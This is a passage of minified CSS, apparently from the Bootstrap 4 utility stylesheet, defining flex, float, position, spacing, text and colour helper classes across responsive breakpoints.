(min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.scrollbar{overflow:hidden;overflow-y:auto}@media (min-width:1024px){.scrollbar{scrollbar-color:#fff #a9a9b1;scrollbar-width:thin}}@media (min-width:1024px) and 